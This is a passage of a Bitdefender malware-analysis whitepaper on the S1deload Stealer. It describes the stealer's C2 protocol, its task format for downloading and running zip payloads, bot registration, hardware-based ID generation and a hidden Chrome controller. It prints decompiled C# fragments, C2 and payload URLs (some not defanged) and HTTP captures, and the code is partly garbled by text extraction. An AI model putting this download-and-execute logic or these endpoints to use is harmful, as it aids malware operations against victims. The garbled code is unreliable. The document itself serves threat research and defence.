<span id="page-16-0"></span>

### **C2 communication protocol**

The malware sends a request to *hxxp://neukoo[.]top/commonupdate* with two parameters:

- $\Box$  version that contains the machine's ID
- $\Box$  uuid that is the C2 communication module's hardcoded ID

The request for C2 communication results in the following traffic, where the response body contains multiple lines.



120000|http://cdn.neukoo.top/temps2/Avira.txt|imageclass,Avira,worker|Avira.exe|imageclass|true|true|true|true|102397|<br>120000|https://cdn.neukoo.top/App/Bravia.txt||Bravia.exe|Bravia|true|true|true|true|102398|

Each line in the response body is a task for the malware to download and execute.

The malware treats each line individually and splits the lines by |.

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking

```
string[] array = text2.Split(new char[]
    '\n'
yforeach (string text3 in array)
ł
    if (!string.IsNullOrEmpty(text3.Trim()))
        string[] array3 = text3.Split(new char[]
        \});
        if (array3.length > 0)try
            X
                millisecondsTimeout = int.Parse(array3[0]);
            catch (Exception u2)
            К
                Services.WriteLineConsole\u0002(\u0003\u2006.\u0002(1475859506), u2);
            ١
        if (array3.length > 10)Services.\u0002 u3 = new Services.\u0002();
            string text4 = array3[1];string text5 = array3[2];
           u3.\u0002 = array3[3];string path2 = array3[4];\texttt{bool flag = bool.Parse(array3[5]);}u3.\u0003 = bool.Parse(array3[6]);bool flag2 = bool.Parse(array3[7]);
            bool flag3 = bool.Parse(array3[8]);
            string text6 = array3[9];
            string text7 = array3[10];
            u3.\u0005 = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
            u3.\u0005 = Path.Combine(u3.\u0005, path2);
            u3.\u0008 = Path.Combine(u3.\u0005, u3.\u0002);
```
Each field in a line serves a different purpose, and they represent the following:

<TimeOutInMiliseconds>|<ExtractZipAndRunUrl>|<CommaSeparatedProcessNamesToKill>| <AppdataExeName>|<AppdataSubfolderName>|<bool1>|<bool2>|<bool3>|<bool4>|<TaskId>|

Each's fields purpose is summarized in the table below:





#### **Deploying tasks on the victim's machine**

The malware uses the *UrlToExtractZipAndRunUrl* to download and execute new modules on the infected PC. The malware receives the following URL from the C2 server in the first line: *hxxp://cdn[.]neukoo[.]top/temps2/Avira.txt*

The malware performs a request to this URL, receiving as response another URL:

GET /temps2/Avira.txt HTTP/1.1 Host: cdn.neukoo.tor Connection: Keep-Alive HTTP/1.1 200 OK Date: Fri. 11 Nov 2022 10:24:55 GMT Content-Type: text/plain Content-Length: 55 Connection: keep-alive Last-Modified: Fri, 11 Nov 2022 10:21:33 GMT<br>ETag: "636e222d-37" Accept-Ranges: bytes<br>CF-Cache-Status: DYNAMIC Cr-Cacne-Status: DYNAMILE "https:\/\/a.nel.cloudflare.com\/report\/v3?<br>Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?<br>s=v2I5klVyJr8NrtyfpL95Pwo%2B%2BayrMI7d6OvrWbaDOhtrLe7HqyzEHWyW9l%2BYDSdMY Server: cloudflare CF-RAY: 768652296c3ec284-VIE alt-svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400

http://cdn.papazz.xyz/Avira/Avira638037912722077131.zip

Finally, the malware downloads and extracts the .zip from the URL, placing the .zip's contents into *AppdataSubfolderName.*

```
GET /Avira/Avira638037912722077131.zip HTTP/1.1
Host: cdn.papazz.xv;
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 11 Nov 2022 10:24:55 GMT
Content-Type: application/zip
Content-Length: 6480957
Connection: keep-alive<br>Last-Modified: Fri, 11 Nov 2022 10:21:31 GMT
ETag: "636e222b-62e43d"
Cache-Control: max-age=14400
CF-Cache-Status: MISS
Accept-Ranges: bytes
      {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?
Report-To:
Server: cloudflare<br>CF-RAY: 7686522a5a4bc219-VIE
alt-svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
      1.3... , 1.1... , 1.1...!exp...avira.exe...|...8<.;..d7. ...@..D.5......v...MBv...[\c....&xlq.......^..^.^.^.^{k[[..juC4!}
b.]..jT^*..50.
```
The contents of the downloaded .zip are as follows, in this this case *Avira.exe* is launched after extraction.

### Bitdefender Whitepaper

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking



### **Registering Bot with C2 server**

When parsing the line i.e. when a new task is executed, the bot makes a request to the attacker's C2 server with the *TaskId*.

The *TaskId* seems to increment, for every new task received from the C2 server.



Looking at the traffic generated by the bot registering with the C2 server, we can see that the C2 server responds with a JSON document containing a status and a message. Their meaning is not clear since the bot ignores the response.

<span id="page-20-0"></span>

GET /api/task/update?id=102397 HTTP/1.1 Host: neukoo.top

```
HTTP/1.1 200 OK
Date: Fri, 11 Nov 2022 10:24:55 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 53
Connection: keep-alive
X-Powered-By: Express
ETag: W/"35-yLws4VD9qDDeFafSeWaJnhXgyn8"
CF-Cache-Status: DYNAMIC
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?
s=4tiBzSN2Z8Q6fuCgWYLmTagZHMRNHWHg3PEHCROYeCkNCjWjCD0XlbbOhrwMVYsEYYruVCnBUhLgn%2F2VM1PSPnnRgU
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 76865228bec2c245-VIE
alt-svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
```
{"status":1,"msg":"C...p nh...t status th..nh c..ng"}GET /api/task/update?id=102398 HTTP/1.1 Host: neukoo.top

### **ID generation algorithm**

We summarize the algorithm with the following formula:

ToHex(MD5(GetCPU(), GetBIOS(), GetMotherBoard(), GetMac()))

The malware queries properties of CPU, BIOS, MotherBoard and MAC, then concatenates the obtained information and calculates MD5 on the resulting string. Finally, transforming the MD5 output to hex.

```
Token: 0x0600052F RID: 1327 RVA: 0x0001FF5C File Offset: 0x0001E15
public static string getMSUUID()
x
    try
    ₹
         return Services.HexMd5\u0002(string.Concat(new string[]
              "CPU \gg ".
             Services.\u0002(),
              "\nBIOS >> ",
             Services.\u0003(),
              " \n  <b>RBASE</b> > <br/>"Services.\u0008(),<br>Services.\u0006(),
              "\nMAC >> ",
             Services.\u000E()
         \{\});
    э
    catch (Exception u)
         Services.\u0002("13", u);
    э
    return Guid.NewGuid().ToString();
```
Querying of properties is done via WMI, and the result is concatenated, as shown in the screenshot below:

<span id="page-21-0"></span>

### **Chrome controller (***ToolsBag.dll***) analysis**

This assembly's purpose is to create a hidden browser controlled by the malware author via an extension. The extension sends commands to the browser to boost the view count of videos on YouTube.

### **Hidden Chrome setup**

This assembly is loaded by the signed executable *PhoneRescue ExtractHelper* from *iMobie*, renamed as *Avira.exe* on the disk. The entry point for the malicious .dll is the Init function called from the signed executable. In the entry point, it creates a Form that is outside of the visible range for the user:





When the Form loads, it achieves persistence with the same run key as the previous .dll, but with AviraOE as value.



It then determines whether Chrome is installed on the machine and, if it is, the malware copies the found Chrome folder to %APPDATA%\imageclass\chrome.

23

<span id="page-23-0"></span>

If the malware does not find Chrome on the PC, it downloads and extracts legitimate Chrome binaries hosted on the attacker's infrastructure.

